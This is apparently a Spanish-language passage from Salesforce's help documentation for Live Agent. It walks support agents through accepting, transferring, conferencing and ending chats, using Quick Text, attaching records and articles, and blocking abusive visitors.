#### [Estados de Live Agent](#page-2342-1)

Los estados de Live Agent definen el modo en que puede interactuar con clientes mientras está online, ausente u offline.

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en:

**Enterprise Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para platicar con visitantes en Live Agent en la consola de Salesforce:

#### Simplificación de ventas y asistencia con la consola de Asistir a clientes con sesiones de chat **Salesforce**

## Estados de Live Agent

Los estados de Live Agent definen el modo en que puede interactuar con clientes mientras está online, ausente u offline.



## Conversar con clientes

Acepte solicitudes de chat entrantes para comenzar a conversar con clientes.

Cuando reciba una nueva solicitud de chat o transferencia, la solicitud pendiente aparece en su monitor de chat. Puede ver la implementación o el sitio Web de donde proviene el chat, el nombre del cliente (si está disponible) y el número de minutos que duró la espera de la solicitud antes de ser respondida.

Puede chatear con varios clientes al mismo tiempo. Cada sesión de chat se abre en una ficha principal aparte.

- **1.** En el monitor de chat, haga clic en **Aceptar** en la solicitud de chat. Cada registro de chat se abre en una nueva ficha principal.
- **2.** Escriba su mensaje al cliente en el campo de mensaje.
- **3.** Haga clic en **Enviar** o toque Intro en el teclado para enviar su mensaje al cliente.
- **4.** Haga clic en **Finalizar chat** cuando haya terminado de asistir al cliente.

Si el cliente finaliza la sesión de chat en primer lugar, aparece un aviso en el registro de la sesión de chat.

### CONSULTE TAMBIÉN

[Enviar mensajes de Texto rápido en chats](#page-2344-0) [Adjuntar artículos a sesiones de chat de Live Agent](#page-2346-0)

- [Transferencia de chats](#page-2351-0)
- [Transferir archivos durante un chat](#page-2345-0)
- [Adjuntar registros a transcripciones de chat](#page-2347-0)
- [Finalizar una sesión de chat](#page-2349-0)

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para platicar con visitantes en Live Agent en la consola de Salesforce:

# Acceder a detalles del cliente durante una sesión de chat

Cuando acepta una solicitud de chat, se abre una ficha de detalles para esa sesión de chat automáticamente. La ficha detalles incluye información acerca del visitante y le permite buscar registros relacionados con el chat, como contactos y casos.

**•** Para buscar un registro, escriba un nombre en el cuadro correspondiente en la sección Entidades

relacionadas de la página, luego haga clic en el  $\triangle$ . Para asociar un registro que encuentre con el chat, selecciónelo de la lista de resultados de búsqueda y haga clic en **Guardar**.

En organizaciones anteriores, puede acceder a detalles de visitantes y registros desde el panel Entidades relacionadas durante las sesiones de chat. Sin embargo, desde Summer '14, el panel Entidades relacionadas de la ficha Detalles no está disponible para nuevos clientes de Live Agent. Los clientes existentes seguirán teniendo acceso al tablero Entidades relacionadas.

- **•** Una vez haya asociado un registro existente al chat, haga clic en el nombre del registro para abrirlo en una nueva ficha.
- **•** Para crear un nuevo registro, haga clic en **Nuevo caso**, **Nuevo prospecto**, **Nuevo contacto** o **Nueva cuenta**.

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para buscar y ver un registro:

**•** "Leer" en el objeto Y

> "Crear" en transcripciones de chat en directo

Para crear un nuevo registro:

**•** "Crear" en el objeto

Y

"Crear" en transcripciones de chat en directo

Para modificar un registro:

**•** "Modificar" en el objeto Y

> "Crear" en transcripciones de chat en directo

Para eliminar un registro:

**•** "Eliminar" en el objeto Y

"Crear" en transcripciones de chat en directo

# Enviar mensajes de Texto rápido en chats

Envíe mensajes escritos previamente a clientes de chat para enviar mensaje comunes con mayor rapidez.

Texto rápido le permite responder a clientes con mayor eficiencia permitiéndole insertar mensajes predefinidos, como saludos o pasos de solución de problemas comunes en sus mensajes de chat.

Nota: Si no tiene acceso a Texto rápido, haga contacto con su administrador.

- **1.** Mientras chatea con un cliente, escriba ;; en el campo del mensaje. Aparece una lista de mensajes de Texto rápido. Los mensajes que ha utilizado recientemente aparecen en la parte superior de la lista.
- **2.** Para ver mensajes adicionales de Texto rápido disponibles, escriba una palabra o frase. Aparecerá una lista de mensajes que incluyan esas palabras.
- **3.** Para ver el título y el texto completo de un mensaje, haga clic en él una vez o resáltelo mediante las teclas de flecha del teclado. El mensaje completo aparecerá en la parte inferior de la lista de Texto rápido.
- **4.** Para seleccionar un mensaje y agregarlo a su sesión de chat, haga doble clic sobre él o resáltelo y pulse Intro en su teclado.
- **5.** Para enviar el mensaje, haga clic en **Enviar** o pulse Intro en su teclado.

### CONSULTE TAMBIÉN

[Crear mensajes con Texto rápido](#page-2580-0)

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para acceder a Texto rápido mientras chatea con visitantes en Live Agent:

**•** "Leer" en Texto rápido

## Transferir archivos durante un chat

Permitir que los clientes carguen y transfieran archivos durante un chat para que puedan compartir fácilmente más información sobre sus problemas.

Por ejemplo, si un cliente recibe un error cuando intenta completar un proceso, podrá cargar y transferir una captura de pantalla del mensaje de error al agente.

Antes de que un cliente pueda cargar un archivo, debe asociar el chat a un registro, como un caso o un contacto. Como la transcripción del chat no se creará hasta que no finalice el chat, no podrá adjuntar un archivo del cliente directamente a la transcripción durante el chat.

- **1.** Haga clic en  $\mathcal O$  para buscar o crear un registro que adjuntar al chat.
- **2.** Haga clic en el icono de transferencia de archivos ( $\Box$ ).
	- Nota: Un cliente no puede cargar un archivo hasta que no inicie la transferencia de archivo haciendo clic en el icono de transferencia de archivo. Esto ayuda a prevenir que los clientes carguen archivos no solicitados o posiblemente peligrosos en el chat.
- **3.** Seleccione el registro que eligió en el primer paso para adjuntarle el archivo transferido. El cliente recibe un mensaje para que cargue su archivo en la ventana de chat.
- **4.** Cuando el cliente haya enviado el archivo a través del chat, haga clic en el vínculo del registro de chat para ver el archivo.

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para utilizar en la consola de Salesforce:

**•** "Live Agent" está activado y configurado Y

> Live Agent debe estar activado en una aplicación de la consola de Salesforce

## Incorporación de datos adjuntos a un chat

## Adjuntar artículos a sesiones de chat de Live Agent

Utilice el widget Knowledge One para buscar artículos que ayuden a solucionar problemas con los clientes durante los chats.

El widget Knowledge One únicamente está disponible si su organización utiliza Knowledge y su administrador ha incluido la herramienta en su aplicación de la consola de Salesforce.

- **1.** Cuando hable por chat con un visitante, haga clic en un artículo de la lista del widget Knowledge One. Se abrirá una ficha con el texto completo del artículo.
- **2.** Para buscar un artículo específico de la lista, escriba una palabra o frase en el cuadro de texto del widget y haga clic en  $\boxed{\mathbf{Q}}$  o pulse Intro.
	- También puede hacer clic en **Q** en la parte superior del widget para buscar en todos los artículos, incluidos los que no están en la lista. La búsqueda del widget principal le permite limitar los resultados a tipos específicos de artículos.
	- **•** Para filtrar los resultados de búsqueda, haga clic en **Filtros** y seleccione cómo desea restringir la búsqueda.
- **3.** Cuando encuentre el artículo que necesita, haga clic en la  $\Box$  y haga clic en **Compartir**. El texto del artículo aparecerá en el cuadro de texto de chat.
- **4.** Haga clic en **Enviar** o pulse Intro en el teclado para enviar el artículo al visitante.
	- Nota: Solo puede enviar artículos a visitantes si su administrador ha configurado un campo Respuesta de chat en artículos. Si este campo no está configurado, puede ver artículos pero no los puede incluir en sesiones de chat.

#### CONSULTE TAMBIÉN

[Configurar respuestas de chat desde artículos de conocimiento](#page-2589-0)

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para buscar y ver un artículo:

**•** "Leer" en el tipo de artículo

## Adjuntar registros a transcripciones de chat

Busque o cree registros que adjuntar a una transcripción de chat mientras platica con clientes.

Busque registros existentes o cree otros nuevos para asociarlos a una transcripción mientras conversa con clientes. Por ejemplo, puede crear un nuevo caso basado en el problema del cliente o buscar el registro de contacto existente del cliente y adjuntar estos registros a la transcripción para referencias futuras. Puede adjuntar registros estándar o personalizados a sus transcripciones de chat.

**1.** Mientras platica con un cliente, haga clic en  $\oslash$  para adjuntar un registro a la transcripción.



Nota: Solamente puede adjuntar uno de cada tipo de registro a una transcripción de

chat. Por ejemplo, no puede adjuntar más de un caso a una única transcripción.

- **2.** Para buscar un registro existente:
	- **a.**

Haga clic en el icono de búsqueda ( $\Box$ ) en la ventana de registros junto al tipo de registro que desee buscar.

- **b.** Escriba el nombre del registro y pulse Intro. Este registro se abre en una ficha nueva.
- **c.** Haga clic en el icono de archivo adjunto ( $\bigcirc$ ) de nuevo.
- **d.** Seleccione la casilla de verificación junto al registro que ha buscado para vincularlo a la transcripción de chat.
- **3.** Para crear un nuevo registro:
	- **a.** Haga clic en el icono de creación ( <sup>+</sup> ) junto al tipo de registro que desee crear.
	- **b.** Rellene la información del nuevo registro y guárdelo.

El registro se vinculará automáticamente a la transcripción una vez se haya creado el registro.

- **4.** Cuando finalice el chat con el cliente, salga del chat.
- **5.** Si se le pide, haga clic en **Guardar**.

Los registros que vinculó ahora se han adjuntado a la transcripción. Puede acceder a ellos desde la vista de detalles de la transcripción.

CONSULTE TAMBIÉN

[Transcripciones de Live Agent](#page-2357-0)

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para buscar y ver un registro:

**•** "Leer" en el objeto Y

"Crear" en transcripciones de chat en directo

Para crear un nuevo registro:

- **•** "Crear" en el objeto Y
	- "Crear" en transcripciones de chat en directo

Para modificar un registro:

**•** "Modificar" en el objeto Y

> "Crear" en transcripciones de chat en directo

Para eliminar un registro:

**•** "Eliminar" en el objeto Y

"Crear" en transcripciones de chat en directo

# Bloquear clientes de chat no deseados

Puede bloquear chats procedentes de clientes problemáticos directamente desde la consola de Salesforce. Por ejemplo, si un cliente está utilizando un lenguaje abusivo o está enviando mensajes de spam, puede bloquear a ese usuario para que no pueda iniciar una nueva sesión de chat.

Al bloquear una sesión de chat finaliza el chat y se bloquean todas las nuevas solicitudes de chat procedentes de la dirección IP (Protocolo de Internet) de ese usuario.

Si su organización está recibiendo muchos chats de spam de una región en particular, su administrador puede bloquear intervalos de direcciones IP completos.

**1.**



- **2.** (Opcional) Ingrese un comentario que explique por qué está bloqueando a este visitante.
- **3.** Haga clic en **Bloquear**.

Cuando hace clic en **Bloquear**, finaliza inmediatamente el chat, y el visitante ve una notificación indicando que un agente finalizó la sesión de chat. Si hay múltiples agentes implicados en una conferencia, **Bloquear** finaliza inmediatamente la conferencia, y también se notifica a los otros agentes.

Si no ve el icono **en su** consola, haga contacto con su administrador de Salesforce para activarlo. Solo un administrador puede desbloquear una dirección IP.

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para platicar con visitantes en Live Agent en la consola de Salesforce:

# Finalizar una sesión de chat

Finalice una sesión de chat después de haber finalizar el chat con un cliente y actualizar los registros relacionados con su chat.

Después de finalizar una sesión de chat con un cliente, la ficha principal y la ficha secundaria relacionadas con esa sesión de chat permanecen abiertas en su consola. Ciérrelas para guardar su trabajo y libere espacio para más sesiones de chat.

- **1.** Cierre la ficha principal de la sesión de chat.
- **2.** Si se le pide, haga clic en **Guardar**.

# Colaborar y solicitar ayuda

## Transferir sesiones de chat a un agente, habilidad o botón

Las sesiones de chat de Live Agent pueden transferirse a otro agente, habilidad o botón de modo que sus clientes reciban siempre la ayuda de la mayor calidad de las fuentes más relevantes.

Del mismo modo que reenvía un mensaje de email o pasa un caso a otro agente, puede transferir una sesión de chat de Live Agent. La transferencia es útil cuando un cliente tiene un problema que otro agente puede resolver, o que requiere un agente con una habilidad en particular. El modo en que la sesión de chat llega al siguiente agente depende del tipo de transferencia que utilice.

Existen tres tipos de transferencias: Transferir a agente, Transferir a habilidad y Transferir a botón. Para garantizar que sus clientes obtienen ayuda lo más rápido posible, ciertos tipos de transferencias pueden superar la capacidad configurada de los agentes. Puede establecer la capacidad de los agentes a través de la configuración de Live Agent o Configuración de presencia si su organización utiliza OmniCanal.

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para conversar con visitantes en Live Agent en la :

**•** Live Agent está activado, configurado e incluido en una aplicación de la

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012



Cuando las sesiones de chat se transfieren directamente a un agente o grupo de habilidades, las sesiones de chat transferidas pueden superar la capacidad del agente que acepta. Esto significa que los agentes reciben siempre una solicitud de chat, incluso si están admitiendo el número máximo de sesiones de chat permitidas. Si la solicitud de transferencia se rechaza o se agota el tiempo de espera, el agente original puede probar otro destinatario o método de transferencia.

Las sesiones de chat dirigidas desde botones o colas siempre respetan la capacidad configurada de los agentes. De este modo, los agentes asignados a ese botón o cola no reciben la solicitud de transferencia (ni ninguna otra solicitud de chat) hasta que tienen capacidad. Pero no se preocupe: los clientes no se quedarán esperando otro agente. Cuando una sesión de chat se envía a la siguiente cola, se agrega a la lista de chats entrantes por su edad, de modo que aparecerá en un puesto superior al de las nuevas solicitudes de chat.

Cuando un agente acepta una sesión de chat transferida, los registros adjuntos a la transcripción del chat, como un caso o contacto, se abren junto con la sesión de chat en el espacio de trabajo. El agente que acepta tiene la información para empezar a ayudar al cliente directamente, sin tener que buscar registros relacionados. Estos registros están también completamente actualizados, ya que se solicita al agente anterior que guarde los cambios cuando se inicia la transferencia.



Nota: Si el agente que acepta no tiene permisos para ver uno o más de los objetos adjuntos, estos elementos no se abrirán en el espacio de trabajo transferido.

### [Transferencia de chats](#page-2351-0)

Puede transferir sesiones de chat a otros agentes cuando un cliente necesita ayuda adicional con un problema, o para hacer sitio para nuevas solicitudes.

### [Transferencia de chats](#page-2351-0)

Puede transferir sesiones de chat a otros agentes cuando un cliente necesita ayuda adicional con un problema, o para hacer sitio para nuevas solicitudes.

## Transferencia de chats

Puede transferir sesiones de chat a otros agentes cuando un cliente necesita ayuda adicional con un problema, o para hacer sitio para nuevas solicitudes.

**1.** Cuando se chatee con un cliente, haga clic en **Transferir**.



**2.** Seleccione una opción de transferencia desde uno de los menús.

EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para platicar con visitantes en Live Agent en la consola de Salesforce:

Simplificación de ventas y asistencia con la consola de Colaborar y solicitar ayuda **Salesforce** 



Nota: Hay opciones para cada tipo de transferencia que esté activada para su organización. Si no ve la opción que necesita, solicite a su administrador que la agregue.

**3.** (Opcional) Escriba un mensaje para el agente que recibe la sesión de chat. Este mensaje es parte de la solicitud de chat para proporcionar contexto para el próximo agente.

Simplificación de ventas y asistencia con la consola de Colaborar y solicitar ayuda

**Salesforce** 



**4.** Si se acepta la trasferencia, su sesión de chat y todos los registros asociados se cierran automáticamente (no se preocupe, se le solicitará guardar sus cambios si no lo ha hecho aún). Si se rechaza, puede intentarlo de nuevo con otro destinatario o método de transferencia.

# Enviar una solicitud de conferencia de chat

Aunque los agentes de asistencia suelen ser autosuficientes, a veces un único agente de asistencia no dispone de toda la información que se requiere para resolver el problema de un cliente. Las conferencias de chat le permiten invitar a uno o más agentes en sus sesiones de chat con clientes. De ese modo, sus agentes pueden volver aburridos chats en auténticas fiestas de asistencia para sus clientes, todo ello sin interrumpir el flujo de la plática. Envíe una solicitud de conferencia de chat para solicitar a otro agente que se una a su sesión de chat con un cliente.

- Nota: Puede abrir una conferencia en un único agente o enviar una solicitud a todos los agentes y el primero que acepte se unirá a la conferencia. Puede abrir una conferencia con múltiples agentes en un chat, pero tendrá que enviar cada solicitud de forma individual.
- **1.** Mientras chatee con un cliente, haga clic en  $\mathbb{R}$ .
- **2.** Seleccione el grupo de habilidades de los agentes que desee transferir al chat.
- **3.** Seleccione si enviar la solicitud de conferencia a todos los agentes con esa habilidad o a un agente específico.
- **4.** Haga clic en **Conferencia** para enviar la solicitud de conferencia.

Si el agente acepta la solicitud de conferencia, verá una notificación en el registro de chat, y ese agente podrá iniciar la sesión de chat con usted y el cliente. Si el agente declina la solicitud, verá una notificación por encima del registro de chat. El cliente recibe una notificación cuando un agente se une o abandona una conferencia.

**5.** Si decide salir de la conferencia, haga clic en **Abandonar** y, a continuación, haga clic en **Abandonar** de nuevo.

Si el otro agente abandona la conferencia, verá una notificación en el registro de chat.

Todos los registros guardados y anexados se abrirán para los otros agentes que se unan a la conferencia. Pero solo el agente que origine la sesión de chat o el que haya estado más tiempo conectado podrá anexar otros registro. Si el agente que más tiempo ha estado conectado anexa o elimina registros durante la conferencia, los otros agentes no verán esos cambios en sus espacios de trabajo.

Para obtener más información sobre la transferencia de chats y espacios de trabajo, consulte [Transferir chats.](#page-2351-0)

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para crear y modificar configuraciones:

- **•** "Personalizar aplicación" Para activar las conferencias de chat:
- **•** "Activar conferencia de chat de Live Agent"

# Solicitar ayuda con una sesión de chat

Cuando necesite ayuda con una sesión de chat, puede elevar una indicador virtual para alertar a un supervisor. Los supervisores son advertidos de que necesita ayuda y pueden responder directamente a través de la consola.

- **1.** En el panel de interacción, haga clic en el icono  $\blacksquare$ .
- **2.** Ingrese un mensaje breve explicando la ayuda que necesita.
- **3.** Haga clic en **Elevar indicador**.

Tanto usted como un supervisor pueden bajar el indicador una vez resuelto el problema.

Si no ve el icono  $\blacksquare$  en su consola, haga contacto con su administrador de Salesforce para activarlo.

# Ver registros de clientes

Salesforce crea automáticamente algunos registros cuando finaliza una sesión de chat. Esos registros almacenan información acerca de clientes del chat y sus interacciones con agentes.

Esos registros se utilizan en la mayoría de las ocasiones para proporcionar un seguimiento de auditoria acerca de sus clientes y sus sesiones de chat con agentes. Sin embargo, puede acceder a esos registros por sí mismo en caso de necesitarlos.

**1.** Para acceder a registros de clientes en la consola de Salesforce, seleccione el tipo de registro que desea ver desde la lista de navegación de la consola de Salesforce.

Aparecerá una lista de esos registros en la ventana principal.

#### [Registros de sesión de Live Agent](#page-2356-0)

Cada vez que sus agentes inicien sesión en Live Agent, se crea un registro de sesión de Live Agent de forma automática. Estos registros de sesión almacenan información acerca de las interacciones de sus agentes y clientes online, como cuantas solicitudes de chat se han procesado, cuanto tiempo permanecen sus agentes online o hasta qué punto se han involucrado los agentes con los clientes en sesiones de chat.

#### [Registros de visitantes de Live Agent](#page-2356-1)

Cada vez que un agente chatea con un cliente, Salesforce crea automáticamente un registro de visitantes que identifica el equipo del cliente.

#### [Transcripciones de Live Agent](#page-2357-0)

Una transcripción de Live Agent es un registro de una sesión de chat entre un cliente y un agente. Salesforce crea una transcripción automáticamente para cada sesión de chat.

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para ver registros de clientes:

**•** "Leer" en el tipo de registro

Para que los agentes utilicen Live Agent:

**•** Permiso administrativo "API activada"

#### Simplificación de ventas y asistencia con la consola de Ver registros de clientes **Salesforce**

#### [Registros de sesión de Live Agent](#page-2356-0)

Cada vez que sus agentes inicien sesión en Live Agent, se crea un registro de sesión de Live Agent de forma automática. Estos registros de sesión almacenan información acerca de las interacciones de sus agentes y clientes online, como cuantas solicitudes de chat se han procesado, cuanto tiempo permanecen sus agentes online o hasta qué punto se han involucrado los agentes con los clientes en sesiones de chat.

#### [Registros de visitantes de Live Agent](#page-2356-1)

Cada vez que un agente chatea con un cliente, Salesforce crea automáticamente un registro de visitantes que identifica el equipo del cliente.

#### [Transcripciones de Live Agent](#page-2357-0)

Una transcripción de Live Agent es un registro de una sesión de chat entre un cliente y un agente. Salesforce crea una transcripción automáticamente para cada sesión de chat.

# Registros de sesión de Live Agent

Cada vez que sus agentes inicien sesión en Live Agent, se crea un registro de sesión de Live Agent de forma automática. Estos registros de sesión almacenan información acerca de las interacciones de sus agentes y clientes online, como cuantas solicitudes de chat se han procesado, cuanto tiempo permanecen sus agentes online o hasta qué punto se han involucrado los agentes con los clientes en sesiones de chat.

